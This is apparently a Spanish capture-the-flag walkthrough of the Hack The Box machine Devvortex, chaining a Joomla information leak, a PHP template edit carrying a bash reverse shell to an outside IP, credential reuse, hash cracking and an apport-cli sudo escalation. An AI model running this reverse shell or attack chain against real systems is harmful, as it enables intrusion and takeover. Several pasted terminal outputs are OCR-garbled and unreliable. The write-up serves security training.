#### 242- DEVVORTEX

- <u>1. DEVVORTEX</u>
  - 1.1. Preliminar
  - <u>1.2. Nmap</u>
  - 1.3. Tecnologías web
  - 1.4. Fuzzing web
  - 1.5. Joomla information leakage
  - 1.6. RCE via editing PHP resource
  - 1.7. Credentials in MySQL database
  - 1.8. Password cracking with John
  - 1.9. Privesc via apport-cli in sudoers

### 1. DEVVORTEX

https://app.hackthebox.com/machines/Devvortex



#### 1.1. Preliminar

 Comprobamos si la máquina está encendida, averiguamos qué sistema operativo es y creamos nuestro directorio de trabajo. Parece que nos enfrentamos a una máquina Linux.

```
) settarget "18.18.11.242 Devvortex"
) ping 18.18.11.242 (18.18.11.242) 56(84) bytes of data.
64 bytes from 18.18.11.242: (cmp_seq=1 ttl=63 time=41.9 ms
64 bytes from 18.18.11.242: (cmp_seq=2 ttl=63 time=42.8 ms
64 bytes from 18.18.11.242: (cmp_seq=2 ttl=63 time=42.8 ms
64 bytes from 18.18.11.242: (cmp_seq=2 ttl=63 time=42.8 ms
64 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
64 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
64 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
65 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
66 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
67 cr
68 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
69 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
60 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
61 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
62 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
63 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
64 bytes from 18.18.11.242: (cmp_seq=5 ttl=63 time=67.2 ms
```

### 1.2. Nmap

 Escaneo de puertos sigiloso. Evidencia en archivo allports. Solo tenemos los puertos 22 y 80 abiertos.

```
) cd nmap
) nmap -s5 -p- --open 10.10.11.242 -n -Pn --min-rate 5000 -oG allports
Starting Nmap 7.93 ( https://mmap.org ) at 2024-02-17 12:25 CET
Nmap scan report for 10.10.11.242
Host is up (0.14s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open shtp

Nmap done: 1 IP address (1 host up) scanned in 12.74 seconds

A > D/home/parroly/pryor/CTE/HTB/Davveterx/nmap ) & ) took ¥ 13s > /
```

• Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts.

 Agregamos devvortex.htb a nuestro /etc/hosts, ya que se está aplicando virtual hosting y no nos resolvía el dominio.


# 1.3. Tecnologías web

Whatweb: nos reporta lo siguiente. Nada interesante en principio.

```
) whatweb http://38.18.13.242
sttp://ds.18.13.242] sttp://ds.18.13.242], http://ds.18.242], sttp://ds.18.242], sedfrecttocation[http://devortex.htb/], Title[382 Found], nginx[3.18.8] http://devortex.htb/] sttp://ds.18.242], sedfrecttocation[http://devortex.htb/], Title[382 Found], nginx[3.18.8] http://devortex.htb/] sttp://devortex.htb/], stt
```

 En la página web principal, vimos algo relacionado con el desarrollo de otro dominio. Por tanto, sabiendo esto, haremos fuzzing de subdominios con Gobuster. Encontramos uno llamado dev.devvortex.htb, el cual añadimos seguidamente al /etc/hosts.


• Wappalyzer: sobre este subdominio nos reporta lo siguiente. Entre otras cosas, vemos que corre por detrás un Joomla.



# 1.5. Joomla information leakage


- CVE-2023-23752:
- Vamos a usar la herramienta Joomscan para realizar un escaneo sobre este subdominio. Para ello, usamos joomscan -u http://dev.devvortex.htb/. Obtenemos un montón de directorios, entre ellos una página de administrador:/administrator. También obtenemos la versión: Joomla 4.2.6.

Investigando un poco sobre esta versión de Joomla, encontramos que tiene una vulnerabilidad por la cual podemos filtrar información sensible a través de una petición al endpoint /api/index.php/v1/config/application?public=true, el cual está públicamente expuesto. Una vez aquí, podemos ver las credenciales para el usuario lewis. Probamos estas credenciales para iniciar sesión en el panel de administrador /administrator que encontramos anteriormente. Conseguimos acceso.



## 1.6. RCE via editing PHP resource

• Una vez dentro, vemos este panel. Nos llama la atención el mensaje de advertencia sobre la versión obsoleta de *PHP 7.4.3*.



Explorando esta panel, accedemos a: System > Administrator Templates > Atum Details and Files > Index.php. Básicamente, lo que haremos aquí será editar esta plantilla de administrador para enviar por PHP una shell reversa a nuestra máquina de atacante. Para ello, añadimos esta línea:

 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.3/1337 0>&1'");
 Nos ponemos en escucha con Netcat y visitamos nuevamente /administrator/index.php para que se ejecute el script.

```
| Component plp | Sarre & Close | Component plp | Component pl
```

## 1.7. Credentials in MySQL database

Obtenemos nuestra shell reversa. Realizamos el tratamiento de la TTY. Somos usuario www-data.
 Como bien hemos visto por la información filtrada por la vulnerabilidad de Joomla, sabemos que está corriendo base de datos por detrás. Por ello, hacemos netstat -tuln para ver los puertos internos abiertos. Seguidamente, tratamos de conectarnos a la base de datos MySQL con mysql -u lewis -p, probando la contraseña que vimos anteriormente. Conseguimos acceso, por tanto, ha habido una reutilización de credenciales.

```
Now-data@devortex:-/dev.devvortex.htb/administrators | Now-data@devortex:-/dev.devvortex.htb/administrators | Now-data@devortex:-/dev.devvortex.htb/administrators | Now-data@devortex:-/dev.devvortex.htb/administrators | Now-data@devortex:-/dev.devvortex.htb/administrators | Now-data@devortex:-/dev.devvortex.htb/administrators | Now-data@devortex:-/dev.devortex.htb/administrators | Now-data@devortex.htb/administrators | Now-data@devortex.htb/ad
```

 Dentro de la base de datos Joomla, tenemos varias tablas, pero nos interesa especialmente la de usuarios: sd4fg\_users. Accedemos a ella y dumpeamos las siguientes columnas, tal y como aparece en esta imagen. Obtenemos un hash de contraseña para otro usuario: logan.

### 1.8. Password cracking with John

 Seguidamente, guardamos este hash en un archivo, el cual rompemos a continuación con John the Ripper. Obtenemos la contraseña en texto claro, la cual es tequieromucho.

```
) john -w:/usr/share/wordLists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash theryth [Blowfish 32/64 X3])
Cost 1 (Iteration count) is 1024 for all loaded hashes
Wrest of threads
Press of threads
Press of threads
Press of threads
1 (5)
1 19 1086-006 1000 to (2024-02-21-114:22) 0.2739g/s 394.5g/s 394.5c/s lacoste..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed

A > > /bomme/parrotp/pryor/CTF/HTB/Devvoterx/content > 2 > took \( \frac{\pi}{2} \) 45 > \( \frac{\pi}{2} \)
```

# 1.9. Privesc via apport-cli in sudoers

- CVE-2023-1326:
- Hacemos ahora sudo -1 y vemos que podemos ejecutar, como cualquier usuario, este archivo: /usr/bin/apport-cli. Ejecutamos este archivo. Obtenemos un error, el cual nos sugiere que podemos usar --help para ver la lista de comandos y parámetros disponibles.

```
Name the properties of the pro
```

• Corremos el programa usando ahora el parámetro —f, el cual se usa para entrar en modo *file-bug* de esta aplicación. Navegamos por diferentes opciones, hasta que conseguimos que la aplicación nos devuelva una bash como usuario root.

```
Please choose (1/2/3/4/5/6/7/8/9/18/C):

*** Collecting problem information

The collected information can be sent to the developers to improve the application. This stight take a few simules.

*** What display problem do you observe?

Choices:

1: I don't know

2: Freezes or hangs during boot or usage
3: Freshes or restarts back to legin screen
9: Simulate screen corruption
0: Performance is worse than expected
7: Fonts are the wrong street
9: Chiefer are the wrong street
9: Chiefer spitaly-related problem
1: Please choose (1/2/3/4/5/6/7/8/C): 2

***

To debug X freezes, please see https://wiki.ubuntu.com/x/Troubleshooting/Freeze

Press any key to continue... a
...obpt-guery: no packages found matching xorg

***

After the problem report has been sent, please fill out the form in the automatically opened web browser.

What would you like to do? Your options are:

3: Send report file for sending later or copying to somewhere else
1: Cancel and ignore future crashes of this program version

1: Containing found the containing foot the form of the program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version

1: Cancel and ignore future crashes of this program version
```

### 66

#### CVE-2023-1326:

• Se encontró un ataque de escalada de privilegios en *versiones* anteriores a apport-cli 2.26.0 . Si un sistema está configurado específicamente para permitir que usuarios no privilegiados ejecuten sudo apport-cli, el paginador less está configurado, y además se puede establecer el tamaño de la terminal, un atacante local puede escalar privilegios. Es extremadamente improbable que un administrador de sistema configure sudo para permitir a usuarios no privilegiados realizar este tipo de explotación.